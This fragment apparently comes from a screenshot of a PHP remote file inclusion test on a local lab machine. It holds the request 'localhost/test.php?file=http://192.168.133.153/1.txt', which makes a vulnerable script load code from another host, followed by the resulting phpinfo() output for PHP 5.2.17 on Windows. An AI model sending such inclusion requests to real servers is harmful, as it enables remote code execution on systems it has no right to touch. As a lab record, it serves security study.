 phpinfo()
localhost/test.php?file=http://192.168.133.153/1.txt
PHP Version 5.2.17
php
System Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"